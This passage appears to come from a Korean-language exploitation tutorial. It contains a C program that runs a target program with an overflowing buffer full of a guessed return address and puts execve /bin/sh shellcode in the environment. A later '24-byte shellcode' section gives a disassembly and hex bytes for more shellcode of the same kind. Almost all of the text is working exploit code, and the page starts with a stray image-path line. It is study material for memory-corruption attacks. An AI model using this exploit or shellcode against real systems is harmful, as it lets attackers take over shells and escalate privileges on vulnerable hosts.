#include <stdio.h>
#include <stdlib.h>
#include <unistd.h>
#define BUFSIZE 512
char sc[]=
        "\x31\xd2\x52\x68\x6e\x2f\x73\x68\x68\x2f\x2f\x62\x69\x89\xe3\x52"
        "\x53\x89\xe1\x8d\x42\x0b\xcd\x80";

int main(int argc, char *argv[])
{
        char buf[BUFSIZE+12];
        char *prog[] = {argv[1],buf,NULL};
        char *env[] = {sc,NULL};
        unsigned long ret = 0xbffffffa - strlen(argv[1]) - strlen(sc);

        int i;

        for(i=0;i<512;i+=4)
        {
                buf[i] = (ret&0x000000ff);
                buf[i+1] = (ret&0x0000ff00)>>8;
                buf[i+2] = (ret&0x00ff0000)>>16;
                buf[i+3] = (ret&0xff000000)>>24;
        }

        execve(prog[0],prog,env);
}
*/
—[0x06. 24byte shellcode]————————————————————

24byte 쉘코드에 대한 글이다. (이제 거의 끝 부분이다.)

이 섹션도 미리 써놓은 문서가 있기 때문에 붙혀넣기로...

/*
08048348 <main>:
 8048348:       eb 1d                   jmp    8048367 <str>

0804834a <start>:
 804834a:       5e                      pop    %esi
 804834b:       31 c0                   xor    %eax,%eax
 804834d:       89 76 08                mov    %esi,0x8(%esi)
 8048350:       88 46 07                mov    %al,0x7(%esi)
 8048353:       89 46 0c                mov    %eax,0xc(%esi)
 8048356:       b0 0b                   mov    $0xb,%al
 8048358:       89 f3                   mov    %esi,%ebx
 804835a:       8d 4e 08                lea    0x8(%esi),%ecx
 804835d:       31 d2                   xor    %edx,%edx
 804835f:       cd 80                   int    $0x80
 8048361:       b0 01                   mov    $0x1,%al
 8048363:       31 db                   xor    %ebx,%ebx
 8048365:       cd 80                   int    $0x80

08048367 <str>:
 8048367:       e8 de ff ff ff          call   804834a <start>


"\xeb\x1d\x5e\x31\xc0\x89\x76\x08\x88\x46\x07"
"\x89\x46\x0c\xb0\x0b\x89\xf3\x8d\x4e\x08"
"\x31\xd2\xcd\x80\xb0\x01\x31\xdb\xcd\x80"
"\xe8\xde\xff\xff\xff/bin/sh";